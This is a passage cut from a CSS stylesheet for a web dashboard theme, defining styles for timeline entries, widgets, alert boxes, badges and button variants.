}

.timeline-variant .timeline-summary p {
  line-height: 16px;
}

.timeline-gallery {
  margin-top: 12px;
}

.timeline-variant .timeline-gallery {
  margin-top: 20px;
}

.timeline-gallery .gallery-thumbnail {
  display: inline-block;
  max-width: 100px;
  margin-right: 10px;
  margin-bottom: 10px;
}

.timeline-blockquote {
  margin: 10px 0 0 5px;
  padding: 4px 10px;
  border-left: 4px solid #e0e0e0;
  color: #8a8a8a;
}

.timeline-variant .timeline-blockquote {
  margin-top: 20px;
}

.timeline-blockquote p {
  font-size: 13px;
}

.timeline-blockquote footer {
  color: #8a8a8a;
}

/*Load more button*/
@media (max-width: 575.98px) {
  .timeline-loadmore {
    text-align: center;
    padding: 0;
    margin-bottom: 40px;
    margin-top: 40px;
  }
}

.timeline-loadmore .load-more-btn {
  position: absolute;
  left: 65px;
}

@media (max-width: 575.98px) {
  .timeline-loadmore .load-more-btn {
    position: relative;
    left: 0;
  }
}

.timeline-loadmore:before {
  display: none;
}

.timeline-variant .timeline-loadmore {
  text-align: center;
  margin-bottom: 40px;
}

/*------------------------------------------------------------------
  [Detailed items content like gallery & blockquote]
*/
.timeline-item-detailed .timeline-time {
  line-height: 21px;
}

.timeline-item-detailed .timeline-header {
  line-height: 21px;
}

.timeline-variant .timeline-item-detailed .timeline-header {
  border-bottom: 1px solid #f4f4f4;
  padding-bottom: 15px;
}

.timeline-item-detailed .timeline-avatar {
  vertical-align: top;
}

.timeline-variant {
  max-width: none;
  padding-bottom: 0;
}

.timeline-variant:before {
  left: 50%;
  z-index: -1;
  top: 70px;
}

.timeline-month {
  width: 100%;
  text-align: center;
  list-style: none;
  margin: 30px 0 15px;
  padding: 11px 0 12px;
  font-size: 18px;
  background-color: #f4f4f4;
  font-weight: 300;
}

.timeline-month:first-child {
  margin-top: 0;
  padding-bottom: 5px;
}

.timeline-icon {
  position: absolute;
  color: #FFFFFF;
  top: 20px;
  left: -67px;
  width: 44px;
  height: 44px;
  font-size: 23px;
  border: 2px solid #FFFFFF;
  text-align: center;
  background-color: #ededed;
  border-radius: 50%;
}

@media (max-width: 575.98px) {
  .timeline-icon {
    left: 50%;
    margin-left: -18px;
    top: -48px;
    width: 38px;
    height: 38px;
    font-size: 18px;
  }
}

.timeline-icon > .icon {
  line-height: 40px;
  vertical-align: middle;
}

@media (max-width: 575.98px) {
  .timeline-icon > .icon {
    line-height: 34px;
  }
}

.file .timeline-icon {
  background-color: #006a4d;
}

.comment .timeline-icon {
  background-color: #545454;
}

.gallery .timeline-icon {
  background-color: #006a4d;
}

.quote .timeline-icon {
  background-color: #545454;
}

/*------------------------------------------------------------------
  [Elements]
*/
/*------------------------------------------------------------------
  [Widgets]
*/
.widget {
  background-color: #FFFFFF;
  padding: 20px;
  margin-bottom: 29px;
}

.widget.widget-fullwidth {
  padding: 0;
}

.widget.widget-fullwidth .widget-head {
  padding: 20px 20px 10px;
  margin-bottom: 0;
}

@media (max-width: 575.98px) {
  .widget.widget-fullwidth .widget-head {
    padding-left: 15px;
    padding-left: 15px;
  }
}

.widget.widget-fullwidth .widget-chart-container .counter {
  left: 20px;
}

.widget.widget-fullwidth .widget-info {
  margin: 0;
  padding: 45px 10px;
}

.widget.widget-fullwidth .widget-info .counter-block {
  padding: 7px 0;
  text-align: center;
  border-left: 1px solid #e6e6e6;
}

.widget.widget-fullwidth .widget-info .counter-block:first-child {
  border-left-width: 0;
}

.widget.widget-fullwidth .widget-info .counter-block .counter {
  font-size: 1.84615rem;
  display: block;
}

.widget.widget-fullwidth .widget-info .counter-block .title {
  color: #006a4d;
  font-size: 1.077rem;
  font-weight: 300;
}

.widget.widget-fullwidth .chart-table table {
  margin-bottom: 0;
}

.widget.widget-small {
  margin-bottom: 20px;
}

.widget.widget-small.widget-fullwidth > .widget-head {
  padding: 20px 15px 10px;
}

.widget-head {
  margin-bottom: 20px;
  display: block;
}

.widget-head::after {
  display: block;
  clear: both;
  content: "";
}

.widget-head .title {
  display: block;
  font-size: 1.38462rem;
  font-weight: 300;
}

.widget-head .description {
  display: block;
  color: #9e9e9e;
  line-height: 22px;
  font-weight: 300;
}

.widget-head .tools {
  float: right;
  margin-left: 10px;
}

.widget-head .tools .icon {
  display: inline-block;
  font-size: 1.615rem;
  line-height: 1.2;
  vertical-align: middle;
  cursor: pointer;
  color: #3d3d3d;
  min-width: 1.615rem;
  text-align: center;
}

.widget-head .tools .icon + .icon {
  margin-left: 6px;
}

.widget-head .tools .icon:hover {
  color: #0a0a0a;
}

.widget-head .tools .value {
  font-size: 1.84615rem;
  line-height: 22px;
}

.widget-head .tools .dropdown {
  display: inline-block;
}

.widget-head .tools .dropdown-menu {
  right: 0;
  left: auto;
}

.widget-head .button-toolbar {
  float: right;
}

@media (max-width: 575.98px) {
  .widget-head .button-toolbar .btn-group {
    margin-bottom: 5px;
  }
}

.widget-head .button-toolbar .btn-group + * {
  margin-left: 7px;
}

.widget-head .button-toolbar .dropdown-menu {
  right: 0;
  left: auto;
}

.widget-chart-container {
  position: relative;
}

.widget-chart-container .counter {
  min-height: auto;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 2;
}

.widget-chart-container .counter-inline {
  position: relative;
  display: inline-block;
}

.widget-chart-container .counter .value {
  font-size: 1.84615rem;
}

.widget-chart-container .counter .desc {
  text-transform: uppercase;
  font-size: 0.846154rem;
  color: #b1b1b1;
}

.widget-chart-container .counter-big .value {
  display: block;
  font-size: 2.07692rem;
  line-height: 1;
  font-weight: 300;
  margin-bottom: 5px;
}

.widget-chart-container .indicator-equal .icon {
  color: #006a4d;
}

.widget-chart-container .indicator-positive .icon {
  color: #006a4d;
}

.widget-chart-container .indicator-negative .icon {
  color: #F45846;
}

.widget-chart-container .indicator .icon {
  font-size: 1.92308rem;
  margin-right: 7px;
  line-height: 24px;
  vertical-align: middle;
}

.widget-chart-container .indicator .number {
  font-size: 1.53846rem;
  vertical-align: middle;
}

.widget-chart-info::after {
  display: block;
  clear: both;
  content: "";
}

@media (max-width: 575.98px) {
  .widget-chart-info + .widget-counter-group {
    margin-top: 15px;
  }
}

.widget-fullwidth .widget-chart-info {
  padding: 9px 20px 0;
}

.widget-counter-group {
  padding: 0 20px 10px;
}

.widget-counter-group-right {
  text-align: right;
}

.widget-counter-group .counter {
  position: static;
  display: inline-block;
}

.widget-counter-group .counter + .counter {
  margin-left: 20px;
}

/*------------------------------------------------------------------
  [Alerts]
*/
.alert {
  padding: 0;
  position: relative;
  line-height: 25px;
  border-width: 0;
  margin-bottom: 20px;
}

.alert .icon {
  width: 60px;
  font-size: 24px;
  vertical-align: middle;
  text-align: center;
  line-height: 22px;
  margin-right: 20px;
  display: table-cell;
  cursor: default;
  padding-top: 1px;
}

.alert .close {
  position: absolute;
  font-size: 24px;
  top: 0;
  right: 0.9226rem;
  text-shadow: none;
  padding: 1.308rem 0;
  outline: none;
}

.alert .message {
  display: table-cell;
  padding: 1.308rem 2.3072rem 1.308rem 0.384rem;
  border-left-width: 0;
}

.alert .message > p,
.alert .message > ul {
  margin-bottom: 0;
}

.alert .message > p + p {
  margin-top: 5px;
}

.alert-warning {
  background-color: #fcf2c5;
  color: #d6ae00;
}

.alert-warning > .icon {
  color: #d6ae00;
}

.alert-danger {
  background-color: #f8c7c2;
  color: #c31f0c;
}

.alert-danger > .icon {
  color: #c31f0c;
}

.alert-success {
  background-color: #b7e9d5;
}

.alert-theme {
  padding: 0;
  color: #FFFFFF;
}

.alert-theme > .icon {
  color: #FFFFFF;
}

.alert-theme > .message {
  padding: 1.308rem 2.692rem 1.308rem 0.384rem;
}

.alert-theme.alert-success {
  background-color: #006a4d;
}

.alert-theme.alert-info {
  background-color: #58C7EF;
}

.alert-theme.alert-warning {
  background-color: #FFDC42;
}

.alert-theme.alert-danger {
  background-color: #F45846;
}

.alert-contrast {
  padding: 0;
  position: relative;
  color: #FFFFFF;
}

.alert-contrast > .icon {
  color: #FFFFFF;
}

.alert-contrast > .message {
  padding: 1.308rem 1.538rem;
}

@media (max-width: 575.98px) {
  .alert-contrast > .message {
    padding: 1.308rem 2.692rem 1.308rem 1.538rem;
  }
}

.alert-contrast.alert-success {
  background-color: #2ab97f;
}

.alert-contrast.alert-success > .icon {
  background-color: #006a4d;
}

.alert-contrast.alert-info {
  background-color: #4fc4ee;
}

.alert-contrast.alert-info > .icon {
  background-color: #58C7EF;
}

.alert-contrast.alert-warning {
  background-color: #ffda38;
}

.alert-contrast.alert-warning > .icon {
  background-color: #FFDC42;
}

.alert-contrast.alert-danger {
  background-color: #f34f3c;
}

.alert-contrast.alert-danger > .icon {
  background-color: #F45846;
}

.alert-dismissible .close, .alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-dismissible .close:not(:disabled):not(.disabled):focus {
  opacity: 1;
}

.alert-dismissible.alert-success .close {
  color: #186a49;
}

.alert-dismissible.alert-success .close:hover {
  color: #10442f;
}

.alert-dismissible.alert-info .close {
  color: #1399c9;
}

.alert-dismissible.alert-info .close:hover {
  color: #0f799f;
}

.alert-dismissible.alert-warning .close {
  color: #d6ae00;
}

.alert-dismissible.alert-warning .close:hover {
  color: #a88900;
}

.alert-dismissible.alert-danger .close {
  color: #c31f0c;
}

.alert-dismissible.alert-danger .close:hover {
  color: #981809;
}

.alert-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.alert-dark.alert-dismissible > .close {
  color: #7a7a7a;
  opacity: 0.7;
}

.alert-dark.alert-dismissible > .close:hover {
  color: #7a7a7a;
  opacity: 1;
}

.alert-dark.alert-success > .icon {
  color: #006a4d;
}

.alert-dark.alert-info > .icon {
  color: #58C7EF;
}

.alert-dark.alert-warning > .icon {
  color: #FFDC42;
}

.alert-dark.alert-danger > .icon {
  color: #F45846;
}

.alert-icon {
  background-color: #FFFFFF;
  border: 0;
  padding: 0;
  position: relative;
  width: 100%;
  display: table;
  table-layout: fixed;
}

.alert-icon > .icon {
  display: table-cell;
  width: 60px;
  text-align: center;
  vertical-align: middle;
  cursor: default;
}

.alert-icon > .message {
  display: table-cell;
  padding: 1.308rem 1.538rem;
  color: #545454;
  border: 1px solid #d4d4d4;
  border-left-width: 0;
}

@media (max-width: 575.98px) {
  .alert-icon > .message {
    padding: 1.308rem 2.692rem 1.308rem 1.538rem;
  }
}

.alert-icon.alert-dismissible .close {
  color: #545454;
  opacity: 0.5;
}

.alert-icon.alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-icon.alert-dismissible .close:hover {
  opacity: 0.6;
}

.alert-icon.alert-icon-colored {
  border: 1px solid #d4d4d4;
}

.alert-icon.alert-icon-colored > .icon {
  position: relative;
  background-color: #f8f8f8;
  border-width: 0;
}

.alert-icon.alert-icon-colored > .icon:after {
  position: absolute;
  display: block;
  top: 50%;
  right: -11px;
  margin-top: -11px;
  width: 0;
  height: 0;
  content: '';
  z-index: 2;
  border-left: 11px solid #f8f8f8;
  -moz-transform: scale(0.9999);
  border-bottom: 11px solid transparent;
  border-top: 11px solid transparent;
}

.alert-icon.alert-icon-colored > .message {
  border-width: 0;
}

.alert-icon.alert-icon-colored.alert-success > .icon {
  color: #006a4d;
}

.alert-icon.alert-icon-colored.alert-info > .icon {
  color: #58C7EF;
}

.alert-icon.alert-icon-colored.alert-warning > .icon {
  color: #FFDC42;
}

.alert-icon.alert-icon-colored.alert-danger > .icon {
  color: #F45846;
}

.alert-simple {
  border: 1px solid #d4d4d4;
  background-color: #FFFFFF;
  color: #545454;
}

.alert-simple.alert-dismissible .close {
  color: #545454;
  opacity: 0.5;
}

.alert-simple.alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-simple.alert-dismissible .close:hover {
  opacity: 0.6;
}

.alert-simple.alert-success > .icon {
  color: #006a4d;
}

.alert-simple.alert-info > .icon {
  color: #58C7EF;
}

.alert-simple.alert-warning > .icon {
  color: #FFDC42;
}

.alert-simple.alert-danger > .icon {
  color: #F45846;
}

.badge {
  display: inline-block;
  border: 1px solid #cccccc;
  vertical-align: middle;
}

.badge:empty {
  display: none;
}

.badge-pill {
  padding: 0.1935rem 0.5rem;
}

.badge-primary {
  background-color: #006a4d;
  color: #FFFFFF;
  border-color: #006a4d;
}

.badge-primary[href]:hover, .badge-primary[href]:focus {
  background-color: #239768;
}

.badge-success {
  background-color: #006a4d;
  color: #FFFFFF;
  border-color: #006a4d;
}

.badge-success[href]:hover, .badge-success[href]:focus {
  background-color: #239768;
}

.badge-info {
  background-color: #58C7EF;
  color: #FFFFFF;
  border-color: #58C7EF;
}

.badge-info[href]:hover, .badge-info[href]:focus {
  background-color: #29b7eb;
}

.badge-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
  border-color: #FFDC42;
}

.badge-warning[href]:hover, .badge-warning[href]:focus {
  background-color: #ffd30f;
}

.badge-danger {
  background-color: #F45846;
  color: #FFFFFF;
  border-color: #F45846;
}

.badge-danger[href]:hover, .badge-danger[href]:focus {
  background-color: #f12d16;
}

.badge-dark {
  background-color: #323232;
  color: #FFFFFF;
  border-color: #323232;
}

.badge-dark[href]:hover, .badge-dark[href]:focus {
  background-color: #191919;
}

.btn-group > .btn.btn-primary, .input-group-btn > .btn.btn-primary, .input-group-prepend > .btn.btn-primary, .input-group-append > .btn.btn-primary {
  border-left-color: #28b07a;
  border-right-color: #28b07a;
}

.btn-group > .btn.btn-primary:first-child, .input-group-btn > .btn.btn-primary:first-child, .input-group-prepend > .btn.btn-primary:first-child, .input-group-append > .btn.btn-primary:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-primary:last-child, .input-group-btn > .btn.btn-primary:last-child, .input-group-prepend > .btn.btn-primary:last-child, .input-group-append > .btn.btn-primary:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-primary.dropdown-toggle-split, .input-group-btn > .btn.btn-primary.dropdown-toggle-split, .input-group-prepend > .btn.btn-primary.dropdown-toggle-split, .input-group-append > .btn.btn-primary.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-success, .input-group-btn > .btn.btn-success, .input-group-prepend > .btn.btn-success, .input-group-append > .btn.btn-success {
  border-left-color: #28b07a;
  border-right-color: #28b07a;
}

.btn-group > .btn.btn-success:first-child, .input-group-btn > .btn.btn-success:first-child, .input-group-prepend > .btn.btn-success:first-child, .input-group-append > .btn.btn-success:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-success:last-child, .input-group-btn > .btn.btn-success:last-child, .input-group-prepend > .btn.btn-success:last-child, .input-group-append > .btn.btn-success:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-success.dropdown-toggle-split, .input-group-btn > .btn.btn-success.dropdown-toggle-split, .input-group-prepend > .btn.btn-success.dropdown-toggle-split, .input-group-append > .btn.btn-success.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-info, .input-group-btn > .btn.btn-info, .input-group-prepend > .btn.btn-info, .input-group-append > .btn.btn-info {
  border-left-color: #45c1ed;
  border-right-color: #45c1ed;
}

.btn-group > .btn.btn-info:first-child, .input-group-btn > .btn.btn-info:first-child, .input-group-prepend > .btn.btn-info:first-child, .input-group-append > .btn.btn-info:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-info:last-child, .input-group-btn > .btn.btn-info:last-child, .input-group-prepend > .btn.btn-info:last-child, .input-group-append > .btn.btn-info:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-info.dropdown-toggle-split, .input-group-btn > .btn.btn-info.dropdown-toggle-split, .input-group-prepend > .btn.btn-info.dropdown-toggle-split, .input-group-append > .btn.btn-info.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-warning, .input-group-btn > .btn.btn-warning, .input-group-prepend > .btn.btn-warning, .input-group-append > .btn.btn-warning {
  border-left-color: #ffd82e;
  border-right-color: #ffd82e;
}

.btn-group > .btn.btn-warning:first-child, .input-group-btn > .btn.btn-warning:first-child, .input-group-prepend > .btn.btn-warning:first-child, .input-group-append > .btn.btn-warning:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-warning:last-child, .input-group-btn > .btn.btn-warning:last-child, .input-group-prepend > .btn.btn-warning:last-child, .input-group-append > .btn.btn-warning:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-warning.dropdown-toggle-split, .input-group-btn > .btn.btn-warning.dropdown-toggle-split, .input-group-prepend > .btn.btn-warning.dropdown-toggle-split, .input-group-append > .btn.btn-warning.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-danger, .input-group-btn > .btn.btn-danger, .input-group-prepend > .btn.btn-danger, .input-group-append > .btn.btn-danger {
  border-left-color: #f34733;
  border-right-color: #f34733;
}

.btn-group > .btn.btn-danger:first-child, .input-group-btn > .btn.btn-danger:first-child, .input-group-prepend > .btn.btn-danger:first-child, .input-group-append > .btn.btn-danger:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-danger:last-child, .input-group-btn > .btn.btn-danger:last-child, .input-group-prepend > .btn.btn-danger:last-child, .input-group-append > .btn.btn-danger:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-danger.dropdown-toggle-split, .input-group-btn > .btn.btn-danger.dropdown-toggle-split, .input-group-prepend > .btn.btn-danger.dropdown-toggle-split, .input-group-append > .btn.btn-danger.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group > .btn.btn-dark, .input-group-btn > .btn.btn-dark, .input-group-prepend > .btn.btn-dark, .input-group-append > .btn.btn-dark {
  border-left-color: #4a4a4a;
  border-right-color: #4a4a4a;
}

.btn-group > .btn.btn-dark:first-child, .input-group-btn > .btn.btn-dark:first-child, .input-group-prepend > .btn.btn-dark:first-child, .input-group-append > .btn.btn-dark:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-dark:last-child, .input-group-btn > .btn.btn-dark:last-child, .input-group-prepend > .btn.btn-dark:last-child, .input-group-append > .btn.btn-dark:last-child {
  border-right-color: transparent;
}

.btn-group > .btn.btn-dark.dropdown-toggle-split, .input-group-btn > .btn.btn-dark.dropdown-toggle-split, .input-group-prepend > .btn.btn-dark.dropdown-toggle-split, .input-group-append > .btn.btn-dark.dropdown-toggle-split {
  border-right-width: 0;
}

.btn-group:first-child, .input-group-btn:first-child, .input-group-prepend:first-child, .input-group-append:first-child {
  border-right-color: transparent;
}

.btn-group:last-child, .input-group-btn:last-child, .input-group-prepend:last-child, .input-group-append:last-child {
  border-right-color: transparent;
}

.btn-group.open > .btn + .btn-primary,
.btn-group.open > .btn + .btn-success,
.btn-group.open > .btn + .btn-warning,
.btn-group.open > .btn + .btn-danger, .input-group-btn.open > .btn + .btn-primary,
.input-group-btn.open > .btn + .btn-success,
.input-group-btn.open > .btn + .btn-warning,
.input-group-btn.open > .btn + .btn-danger, .input-group-prepend.open > .btn + .btn-primary,
.input-group-prepend.open > .btn + .btn-success,
.input-group-prepend.open > .btn + .btn-warning,
.input-group-prepend.open > .btn + .btn-danger, .input-group-append.open > .btn + .btn-primary,
.input-group-append.open > .btn + .btn-success,
.input-group-append.open > .btn + .btn-warning,
.input-group-append.open > .btn + .btn-danger {
  border-left-color: rgba(0, 0, 0, 0.15);
}

.btn-group-vertical > .btn.btn-primary {
  border-top-color: #28b07a;
  border-bottom-color: #28b07a;
}

.btn-group-vertical > .btn.btn-primary:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-primary:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-success {
  border-top-color: #28b07a;
  border-bottom-color: #28b07a;
}

.btn-group-vertical > .btn.btn-success:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-success:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-info {
  border-top-color: #45c1ed;
  border-bottom-color: #45c1ed;
}

.btn-group-vertical > .btn.btn-info:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-info:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-warning {
  border-top-color: #ffd82e;
  border-bottom-color: #ffd82e;
}

.btn-group-vertical > .btn.btn-warning:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-warning:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-danger {
  border-top-color: #f34733;
  border-bottom-color: #f34733;
}

.btn-group-vertical > .btn.btn-danger:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-danger:last-child {
  border-bottom-color: transparent;
}

.btn-group-vertical > .btn.btn-dark {
  border-top-color: #4a4a4a;
  border-bottom-color: #4a4a4a;
}

.btn-group-vertical > .btn.btn-dark:first-child {
  border-top-color: transparent;
}

.btn-group-vertical > .btn.btn-dark:last-child {
  border-bottom-color: transparent;
}

.btn + .dropdown-toggle-split {
  z-index: 3;
}

.btn + .dropdown-toggle-split > span {
  line-height: 0.2;
  font-size: 1.538rem;
  display: inline-block;
  vertical-align: middle;
  width: 1rem;
  margin-left: -7px;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}

.btn-group-justified .btn,
.btn-group-justified .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}

.btn-group-justified .btn .btn,
.btn-group-justified .btn-group .btn {
  width: 100%;
}

.btn-group-justified .btn .dropdown-menu,
.btn-group-justified .btn-group .dropdown-menu {
  left: auto;
}

.btn-group-justified > .btn {
  border-right-width: 0;
}

.btn-group-justified > .btn:last-child {
  border-right-width: 1px;
}

.btn {
  border: 1px solid transparent;
}

.btn:active:focus, .btn.active:focus, .btn:focus {
  outline: none;
}

.btn.dropdown-toggle:after {
  display: none;
}

.btn.btn-outline-primary {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #006a4d;
}

.btn.btn-outline-primary:hover {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn.btn-outline-primary:focus, .btn.btn-outline-primary.focus {
  box-shadow: none;
}

.btn.btn-outline-primary.disabled, .btn.btn-outline-primary:disabled {
  color: #006a4d;
  background-color: transparent;
}

.btn.btn-outline-primary:active, .btn.btn-outline-primary.active,
.show > .btn.btn-outline-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn.btn-outline-light {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #FFFFFF;
}

.btn.btn-outline-light:hover {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn.btn-outline-light:focus, .btn.btn-outline-light.focus {
  box-shadow: none;
}

.btn.btn-outline-light.disabled, .btn.btn-outline-light:disabled {
  color: #FFFFFF;
  background-color: transparent;
}

.btn.btn-outline-light:active, .btn.btn-outline-light.active,
.show > .btn.btn-outline-light.dropdown-toggle {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn.btn-outline-info {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #58C7EF;
}

.btn.btn-outline-info:hover {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn.btn-outline-info:focus, .btn.btn-outline-info.focus {
  box-shadow: none;
}

.btn.btn-outline-info.disabled, .btn.btn-outline-info:disabled {
  color: #58C7EF;
  background-color: transparent;
}

.btn.btn-outline-info:active, .btn.btn-outline-info.active,
.show > .btn.btn-outline-info.dropdown-toggle {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn.btn-outline-success {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #006a4d;
}

.btn.btn-outline-success:hover {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn.btn-outline-success:focus, .btn.btn-outline-success.focus {
  box-shadow: none;
}

.btn.btn-outline-success.disabled, .btn.btn-outline-success:disabled {
  color: #006a4d;
  background-color: transparent;
}

.btn.btn-outline-success:active, .btn.btn-outline-success.active,
.show > .btn.btn-outline-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn.btn-outline-warning {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #FFDC42;
}

.btn.btn-outline-warning:hover {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn.btn-outline-warning:focus, .btn.btn-outline-warning.focus {
  box-shadow: none;
}

.btn.btn-outline-warning.disabled, .btn.btn-outline-warning:disabled {
  color: #FFDC42;
  background-color: transparent;
}

.btn.btn-outline-warning:active, .btn.btn-outline-warning.active,
.show > .btn.btn-outline-warning.dropdown-toggle {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn.btn-outline-danger {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #F45846;
}

.btn.btn-outline-danger:hover {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn.btn-outline-danger:focus, .btn.btn-outline-danger.focus {
  box-shadow: none;
}

.btn.btn-outline-danger.disabled, .btn.btn-outline-danger:disabled {
  color: #F45846;
  background-color: transparent;
}

.btn.btn-outline-danger:active, .btn.btn-outline-danger.active,
.show > .btn.btn-outline-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn .icon {
  position: relative;
  top: -1px;
  font-size: 1.154rem;
  line-height: 0.6;
  vertical-align: middle;
}

.btn .icon.icon-left {
  margin-right: 1px;
}

.btn .icon.icon-right {
  margin-left: 1px;
}

.btn.btn-lg .icon, .btn-group-lg > .btn .icon {
  font-size: 1.231rem;
}

.btn.btn-sm .icon, .btn-group-sm > .btn .icon {
  font-size: 1.077rem;
}

.btn.btn-xs .icon {
  font-size: 1rem;
}

.btn .icon-dropdown {
  font-size: 1.538rem;
  line-height: 0.3;
  vertical-align: middle;
  display: inline-block;
  width: 1rem;
}

.btn-dark {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:hover {
  color: #FFFFFF;
  background-color: #414141;
  border-color: #3b3b3b;
}

.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3b3b3b;
  border-color: #343434;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-primary {
  color: #FFFFFF;
  background-color: #006a4d;
  border-color: #006a4d;
}

.btn-primary:hover, .btn-primary.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #31d090;
}

.show > .btn-primary.dropdown-toggle:focus, .show > .btn-primary.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #006a4d;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-primary.dropdown-toggle:focus:hover, .show > .btn-primary.dropdown-toggle:focus.hover, .show > .btn-primary.dropdown-toggle.focus:hover, .show > .btn-primary.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #31d090;
}

.btn-primary.disabled, .btn-primary:disabled {
  background-color: #006a4d;
  border-color: #006a4d;
  color: #FFFFFF;
}

.btn-primary:not([disabled]):not(.disabled):active, .btn-primary:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #27ac77;
}

.btn-primary:not([disabled]):not(.disabled):active:hover, .btn-primary:not([disabled]):not(.disabled):active:focus, .btn-primary:not([disabled]):not(.disabled):active.focus, .btn-primary:not([disabled]):not(.disabled).active:hover, .btn-primary:not([disabled]):not(.disabled).active:focus, .btn-primary:not([disabled]):not(.disabled).active.focus,
.show > .btn-primary.dropdown-toggle:hover,
.show > .btn-primary.dropdown-toggle:focus,
.show > .btn-primary.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #27ac77;
}

.btn-secondary, .note-btn-group .btn-default {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #cccccc;
}

.btn-secondary:hover, .note-btn-group .btn-default:hover, .btn-secondary.hover, .note-btn-group .hover.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: whitesmoke;
}

.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group .show > .dropdown-toggle.btn-default:focus, .show > .btn-secondary.dropdown-toggle.focus, .note-btn-group .show > .dropdown-toggle.focus.btn-default {
  color: #545454;
  background-color: #FFFFFF;
  box-shadow: none;
  border-color: #cccccc;
}

.show > .btn-secondary.dropdown-toggle:focus:hover, .note-btn-group .show > .dropdown-toggle.btn-default:focus:hover, .show > .btn-secondary.dropdown-toggle:focus.hover, .note-btn-group .show > .dropdown-toggle.btn-default:focus.hover, .show > .btn-secondary.dropdown-toggle.focus:hover, .note-btn-group .show > .dropdown-toggle.focus.btn-default:hover, .show > .btn-secondary.dropdown-toggle.focus.hover, .note-btn-group .show > .dropdown-toggle.focus.hover.btn-default {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.btn-secondary.disabled, .note-btn-group .disabled.btn-default, .btn-secondary:disabled, .note-btn-group .btn-default:disabled {
  background-color: #FFFFFF;
  border-color: #cccccc;
  color: #545454;
}

.btn-secondary:not([disabled]):not(.disabled):active, .note-btn-group .btn-default:not([disabled]):not(.disabled):active, .btn-secondary:not([disabled]):not(.disabled).active, .note-btn-group .btn-default:not([disabled]):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle, .note-btn-group
.show > .dropdown-toggle.btn-default {
  color: #545454;
